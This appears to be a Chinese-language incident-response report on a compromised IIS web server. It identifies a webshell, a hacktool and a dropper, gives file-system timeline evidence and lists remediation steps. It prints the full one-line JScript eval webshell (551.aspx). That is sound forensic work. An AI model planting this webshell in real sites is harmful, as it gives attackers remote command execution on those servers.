 的主機 LY-W1-Internet(172.16.2.6)於 2021/05/20 23:00 觸發惡意程式告警
經分析，551.aspx 為 webshell，cmd.exe 為 hacktool，App_Web_kasqlijf.dll 為 Dropper
建議處理措施：
1. 刪除本案發現之網頁木馬
2. 提供惡意程式樣本，給予貴機關之合作防毒廠商製作病毒定義檔，並更新防毒軟體對場域進行掃描
3. 建議進行檔案比對
4. 建議針對對外網頁主機定期執行源碼掃描、網頁弱點掃描、滲透測試以及紅隊演練
5. 受駭伺服器進行完整作業系統重建，建議 OS 與 WEB 版本升至最新，上線前進行以下事項
● 確認重建所使用之檔案無異常
● 針對重建伺服器執行弱點掃描，確認無弱點再上線
● 重建前，建議盡量先完成上述強化措施
事件說明
的主機 於 2021/05/20 23:00 觸發惡意程式告警(551.aspx、 cmd.exe 及 App_Web_kasqlijf.dll)
經查確認 551.aspx 為 webshell，cmd.exe 為 hacktool，App_Web_kasqlijf.dll 為 Dropper
調查發現 2 之惡意程式(551.aspx 及 cmd.exe)皆於 2018/01/29 建立於該主機
因 IIS log 及 eventlog 之記錄皆無保留至 2018/01/29，故無法找出其入侵管道
惡意程式建立時間
行號 755647: 0x0003f687,2,0x0003a505,2,file,exe,1,03/29/2010, 19:16:16.000,si:[m...],,[root]\app\Administrator\product\11.2.0\client_1\plsql\bin\splncmd.exe,[unnamed da
行號 755648: 0x0003f687,2,0x0003a505,2,file,exe,1,05/24/2018, 07:31:14.428,si:[.acb]; fn:[macb],,[root]\app\Administrator\product\11.2.0\client_1\plsql\bin\splncmd.exe,
行號 766669: 0x000405ae,1,0x000404de,1,file,exe,1,03/07/2013, 03:05:20.284,si:[m...],,[root]\www\asp\34210\addfile\cmd.exe,[unnamed data : sz: 0x19000]
行號 766670: 0x000405ae,1,0x000404de,1,file,exe,1,01/29/2018, 03:17:35.531,si:[.a.b]; fn:[macb],,[root]\www\asp\34210\addfile\cmd.exe,[unnamed data : sz: 0x19000]
行號 766671: 0x000405ae,1,0x000404de,1,file,exe,1,02/22/2018, 16:29:19.052,si:[..c.],,[root]\www\asp\34210\addfile\cmd.exe,[unnamed data : sz: 0x19000]
尋 "551.aspx" (找到 3 個結果在 1 的文件中。搜尋文件量： 1)
C:\Cindy\tool\mft_parser\tzwork\D_mft.dat.csv (3 個結果)
行號 768134: 0x00040799,1,0x000406de,1,file,aspx,1,11/14/2016, 18:37:31.138,si:[m...],,[root]\www\asp\53000\addfile\551.aspx,[unnamed data : sz: 0x0052]
行號 768135: 0x00040799,1,0x000406de,1,file,aspx,1,01/29/2018, 03:19:09.678,si:[.a.b]; fn:[macb],,[root]\www\asp\53000\addfile\551.aspx,[unnamed data : sz: 0x0052]
行號 768136: 0x00040799,1,0x000406de,1,file,aspx,1,02/22/2018, 16:29:19.254,si:[..c.],,[root]\www\asp\53000\addfile\551.aspx,[unnamed data : sz: 0x0052]
551.aspx (webshell)
551.aspx_
1 <%@ Page Language="Jscript"%><%Response.Write(eval(Request.Item["x"],"unsafe"));%>
App_Web_kasqlijf.dll (Dropper)